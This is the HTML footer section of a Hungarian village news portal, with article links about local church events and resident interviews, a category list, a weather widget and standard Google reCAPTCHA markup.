        <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/koszonet-es-hala-a-tamogatasert/"  rel="bookmark" class="td-image-wrap " title="Köszönet és hála a támogatásért!" ><img class="entry-thumb" src="[data-uri]" alt="Köszönet és hála a támogatásért!" title="Köszönet és hála a támogatásért!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/572968146_1230481275792460_5060589125612071149_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/koszonet-es-hala-a-tamogatasert/"  rel="bookmark" title="Köszönet és hála a támogatásért!">Köszönet és hála a támogatásért!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T19:35:32+02:00" >2025.10.28.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://galambfalva.info/kisgalambfalva/kisgalambfalvi-reformatus-gyulekezet-reformacio-unnepe/"  rel="bookmark" class="td-image-wrap " title="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe" ><img class="entry-thumb" src="[data-uri]" alt="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe" title="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/Reformacio-Unnepe-Kisgalambfalvi-Reformatus-Egyhazkozseg-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/kisgalambfalva/kisgalambfalvi-reformatus-gyulekezet-reformacio-unnepe/"  rel="bookmark" title="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe">Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T10:59:13+02:00" >2025.10.23.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_85 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_85" ><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"custom_title":"N\u00c9PSZER\u0170 CIKKEK","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1190","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_block_7";
block_tdi_85.post_count = "3";
block_tdi_85.found_posts = "389";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "130";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NÉPSZERŰ CIKKEK</span></h4></div><div id=tdi_85 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/kiss-laszlo-zsolt-gyogytornasz-szamomra-az-a-legnagyobb-elegtetel-ha-lathatom-az-oromkonnyeket/"  rel="bookmark" class="td-image-wrap " title="Kiss László-Zsolt gyógytornász: &#8222;Számomra az a legnagyobb elégtétel, ha láthatom az örömkönnyeket&#8230;&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="Kiss László-Zsolt gyógytornász" title="Kiss László-Zsolt gyógytornász: &#8222;Számomra az a legnagyobb elégtétel, ha láthatom az örömkönnyeket&#8230;&#8221;" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2022/01/kiss-laszlo-zsolt-gyogytornasz-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/kiss-laszlo-zsolt-gyogytornasz-szamomra-az-a-legnagyobb-elegtetel-ha-lathatom-az-oromkonnyeket/"  rel="bookmark" title="Kiss László-Zsolt gyógytornász: &#8222;Számomra az a legnagyobb elégtétel, ha láthatom az örömkönnyeket&#8230;&#8221;">Kiss László-Zsolt gyógytornász: &#8222;Számomra az a legnagyobb elégtétel, ha láthatom az...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-31T21:29:00+02:00" >2022.01.31.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://galambfalva.info/galambfalva-kozseg/csiki-hunor-borbely-altalaban-konnyen-megtalalom-a-kozos-hangot-a-vendegeimmel/"  rel="bookmark" class="td-image-wrap " title="Csíki Hunor borbély: &#8222;Általában könnyen megtalálom a közös hangot a vendégeimmel&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="Csíki Hunor borbély: &quot;Általában könnyen megtalálom a közös hangot a vendégeimmel&quot;" title="Csíki Hunor borbély: &#8222;Általában könnyen megtalálom a közös hangot a vendégeimmel&#8221;" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2022/02/csiki-hunor-borbely-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/galambfalva-kozseg/csiki-hunor-borbely-altalaban-konnyen-megtalalom-a-kozos-hangot-a-vendegeimmel/"  rel="bookmark" title="Csíki Hunor borbély: &#8222;Általában könnyen megtalálom a közös hangot a vendégeimmel&#8221;">Csíki Hunor borbély: &#8222;Általában könnyen megtalálom a közös hangot a vendégeimmel&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-14T19:46:07+02:00" >2022.02.14.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/a-galambfalvi-reggel-varazsa-egy-dal-szuletese-erzelmi-utazas-es-kulisszatitkok/"  rel="bookmark" class="td-image-wrap " title="A &#8222;Galambfalvi reggel&#8221; varázsa &#8211; Egy dal születése, érzelmi utazás és kulisszatitkok" ><img class="entry-thumb" src="[data-uri]" alt="Csiki Ferenc, zenei művésznevén 100 WATT" title="A &#8222;Galambfalvi reggel&#8221; varázsa &#8211; Egy dal születése, érzelmi utazás és kulisszatitkok" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2023/11/csiki-ferenc-interju-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/a-galambfalvi-reggel-varazsa-egy-dal-szuletese-erzelmi-utazas-es-kulisszatitkok/"  rel="bookmark" title="A &#8222;Galambfalvi reggel&#8221; varázsa &#8211; Egy dal születése, érzelmi utazás és kulisszatitkok">A &#8222;Galambfalvi reggel&#8221; varázsa &#8211; Egy dal születése, érzelmi utazás és...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-12T20:16:23+02:00" >2023.11.12.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_86 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NÉPSZERŰ KATEGÓRIÁK</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://galambfalva.info/category/nagygalambfalva/"><span class="td-cat-name">Nagygalambfalva</span><span class="td-cat-no">209</span></a></li><li><a href="https://galambfalva.info/category/polgarmesteri-hivatal/"><span class="td-cat-name">Polgármesteri hivatal</span><span class="td-cat-no">91</span></a></li><li><a href="https://galambfalva.info/category/galambfalva-kozseg/"><span class="td-cat-name">Község</span><span class="td-cat-no">67</span></a></li><li><a href="https://galambfalva.info/category/kisgalambfalva/"><span class="td-cat-name">Kisgalambfalva</span><span class="td-cat-no">54</span></a></li><li><a href="https://galambfalva.info/category/galambfalva-kozseg/esemenyek/"><span class="td-cat-name">Események</span><span class="td-cat-no">53</span></a></li><li><a href="https://galambfalva.info/category/nagygalambfalva/iskola/"><span class="td-cat-name">Iskola</span><span class="td-cat-no">53</span></a></li><li><a href="https://galambfalva.info/category/nagygalambfalva/foci/"><span class="td-cat-name">Foci</span><span class="td-cat-no">53</span></a></li><li><a href="https://galambfalva.info/category/nagygalambfalva/reformatus-egyhaz/"><span class="td-cat-name">Református egyház</span><span class="td-cat-no">46</span></a></li><li><a href="https://galambfalva.info/category/kisgalambfalva/kisgalambfalvi-reformatus-egyhaz/"><span class="td-cat-name">Református egyház</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://galambfalva.info/"><img class="td-retina-data" src="https://galambfalva.info/wp-content/uploads/2020/12/galambfalva_info_mobile_logo_280x96.png" data-retina="https://galambfalva.info/wp-content/uploads/2020/12/galambfalva_info_mobile_logo_280x96.png" alt="Galambfalva.info logo" title="Galambfalva.info"  width="1252" height="298" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>RÓLUNK</span></div>Galambfalva község hírportálja. A galambfalva.info független hírportál, melyet üzemeltetői önköltségből tartanak fenn.
<br /><br />
<div text-align="center">
<a href="https://anpc.ro/ce-este-sal/" target="_blank">
	<img width="300" height="124" src="https://galambfalva.info/wp-content/uploads/2022/09/anpc-sal.png" />
</a>
<br />
<a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" target="_blank">
	<img width="300" height="124" src="https://galambfalva.info/wp-content/uploads/2022/09/anpc-sol.png" />
</a>
</div><div class="footer-email-wrap">Kapcsolat: <a href="mailto:kapcsolat@galambfalva.info">kapcsolat@galambfalva.info</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>KÖVESS MINKET</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/galambfalva.info" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/galambfalva.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-galambfalva-info-footer-menu-container"><ul id="menu-galambfalva-info-footer-menu" class="td-subfooter-menu"><li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3031"><a rel="privacy-policy" href="https://galambfalva.info/adatkezelesi-tajekoztato/">Adatvédelmi irányelvek</a></li>
<li id="menu-item-3156" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3156"><a href="https://anpc.ro/">ANPC</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3157"><a href="https://anpc.ro/ce-este-sal/">ANPC-SAL</a></li>
<li id="menu-item-3158" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3158"><a href="https://ec.europa.eu/consumers/odr/">SOL (ODR)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 <a href="https://galambfalva.info">Galambfalva.info - Galambfalva község hírportálja</a> | Minden jog fenntartva!                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697cee40c9ff2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:1141px){.td-main-page-wrap{padding-top:0px}}@media (min-width:1019px) and (max-width:1140px){.td-main-page-wrap{padding-top:0px}}@media (min-width:768px) and (max-width:1018px){.td-main-page-wrap{padding-top:0px}}@media (max-width:767px){.td-main-page-wrap{padding-top:0px}}</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://galambfalva.info/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://galambfalva.info/wp-content/uploads/hummingbird-assets/0d67ea17eb279d971bb5adc252502577.js" id="wphb-3-js"></script>
<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://galambfalva.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Porumbenii Mari","api_location":"Porumbenii Mari","api_language":"hu","api_key":"7311820f93fe7354ee106c0deb5db725","today_icon":"snow-n","today_icon_text":"havaz\u00e1s","today_temp":[1.3000000000000000444089209850062616169452667236328125,34.39999999999999857891452847979962825775146484375],"today_humidity":78,"today_wind_speed":[1.1999999999999999555910790149937383830547332763671875,0.6999999999999999555910790149937383830547332763671875],"today_min":[1.3000000000000000444089209850062616169452667236328125,34.39999999999999857891452847979962825775146484375],"today_max":[1.3000000000000000444089209850062616169452667236328125,34.39999999999999857891452847979962825775146484375],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769796000,"day_name":"p\u00e9n","day_temp":[1,34],"owm_day_index":0},{"timestamp":1769817600,"day_name":"szo","day_temp":[4,40],"owm_day_index":2},{"timestamp":1769904000,"day_name":"vas","day_temp":[3,37],"owm_day_index":10},{"timestamp":1769990400,"day_name":"h\u00e9t","day_temp":[0,32],"owm_day_index":18},{"timestamp":1770076800,"day_name":"ked","day_temp":[1,34],"owm_day_index":26},{"timestamp":1770163200,"day_name":"sze","day_temp":[-2,28],"owm_day_index":34}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_44","location":"Porumbenii Mari","api_location":"Porumbenii Mari","api_language":"hu","api_key":"7311820f93fe7354ee106c0deb5db725","today_icon":"snow-n","today_icon_text":"havaz\u00e1s","today_temp":[1.3000000000000000444089209850062616169452667236328125,34.39999999999999857891452847979962825775146484375],"today_humidity":78,"today_wind_speed":[1.1999999999999999555910790149937383830547332763671875,0.6999999999999999555910790149937383830547332763671875],"today_min":[1.3000000000000000444089209850062616169452667236328125,34.39999999999999857891452847979962825775146484375],"today_max":[1.3000000000000000444089209850062616169452667236328125,34.39999999999999857891452847979962825775146484375],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769796000,"day_name":"p\u00e9n","day_temp":[1,34],"owm_day_index":0},{"timestamp":1769817600,"day_name":"szo","day_temp":[4,40],"owm_day_index":2},{"timestamp":1769904000,"day_name":"vas","day_temp":[3,37],"owm_day_index":10},{"timestamp":1769990400,"day_name":"h\u00e9t","day_temp":[0,32],"owm_day_index":18},{"timestamp":1770076800,"day_name":"ked","day_temp":[1,34],"owm_day_index":26},{"timestamp":1770163200,"day_name":"sze","day_temp":[-2,28],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_weather","style_general_exchange","style_general_popular_categories"];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kedves Látogató! Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk. A honlapunk használatával ön a tájékoztatásunkat tudomásul veszi. <a href="https://galambfalva.info/adatkezelesi-tajekoztato/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link" data-link-url="https://galambfalva.info/adatkezelesi-tajekoztato/" data-link-target="_blank">Adatvédelmi irányelvek</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Elfogadom" style="background-color: #00a99d">Elfogadom</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1CJOYumMzFfoZupAhgrY9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769795141252');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>